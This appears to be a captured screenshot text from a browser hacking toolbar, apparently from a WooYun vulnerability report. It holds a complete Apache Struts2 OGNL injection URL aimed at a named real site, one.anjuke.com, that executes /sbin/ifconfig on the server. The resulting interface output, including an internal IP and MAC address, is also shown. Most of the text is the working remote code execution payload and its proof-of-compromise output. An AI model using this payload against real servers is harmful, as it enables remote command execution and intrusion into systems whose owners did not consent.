 one.anjuke.com/Login.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.denyMethodExecution"]%
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://one.anjuke.com/Login.action?class.classLoader.jarPath=%28%23context["xwork.MethodAccessor.denyMethodExecution"]%3d+new+java.lang.Boolean%28false
%29%2c+%23_memberAccess["allowStaticMethodAccess"]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27/sbin/ifconfig%27%29.getInputStream%28%29
%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c%23d%3dnew+char[10000]%2c%23c.read%28%23d%29%2c%23k8team
%3d%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23k8team.println%28%23d%29%2c%23k8team.close%28%29%29%28meh%29&z[%28class.classLoade
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr 00:50:56:B8:00:A2
inet addr:10.10.6.208 Bcast:10.255.255.255 Mask:255.0.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27273312683 errors:0 dropped:0 overruns:0 frame:0
TX packets:32318764395 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9682436474815 (8.8 TiB) TX bytes:10137171233746 (9.2 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2922525442 errors:0 dropped:0 overruns:0 frame:0
TX packets:2922525442 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1898730655963 (1.7 TiB) TX bytes:1898730655963 (1.7 TiB)
www.wooyun.org